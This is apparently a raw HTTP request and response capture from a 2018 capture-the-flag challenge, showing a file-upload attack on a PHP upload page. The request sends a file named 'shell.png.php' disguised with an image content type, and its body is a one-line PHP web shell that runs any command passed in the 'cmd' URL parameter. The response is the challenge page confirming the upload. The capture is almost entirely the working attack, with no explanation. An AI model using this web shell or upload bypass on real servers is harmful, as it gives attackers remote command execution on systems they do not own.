 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: chal.noxale.com:8079
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://chal.noxale.com:8079/
Content-Type: multipart/form-data; boundary=---------------------------8458706018792
Content-Length: 319
DNT: 1
Connection: close
Cookie: hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
-----------------------------8458706018792
Content-Disposition: form-data; name="upload"; filename="shell.png.php"
Content-Type: image/png
<?php
system($_GET['cmd']);
?>
-----------------------------8458706018792
Content-Disposition: form-data; name="action"
-----------------------------8458706018792--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 09 Sep 2018 12:25:21 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1875
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>My file uploading website!</title>
<meta name = "viewport" content = "width = device-width, initial-scale = 1">
<link rel = "stylesheet"
href = "https://fonts.googleapis.com/icon?family=Material+Icons">
<link rel = "stylesheet"
href = "https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.3/css/materialize.min.css">
<script type = "text/javascript"
src = "https://code.jquery.com/jquery-2.1.1.min.js"></script>
<script src = "https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.3/js/materialize.min.js">
</script>
</head>
<body class = "container">
<h5> It is the most secure uploading server in the world! <br></h5>
<div class = "row">
<form enctype="multipart/form-data" class = "col s6 push-s3" method="POST" action=''>
<div class = "row">
<div class = "file-field input-field">
<div class = "btn">
<span>Browse</span>
<input type = "file" name="upload"/>
</div>
<div class = "file-path-wrapper">
<input class = "file-path validate" type = "text"
placeholder = "Upload file" />
<button class="btn waves-effect waves-light" type="submit" name="action">Submit
<i class="material-icons right">send</i>
</button>
</div>
<p style="text-align:center" class="col push-s3">
File: shell.png<br>Image uploaded to: <a href='uploads/shell.png'>Here</a> <br>
</div>
</div>
</form>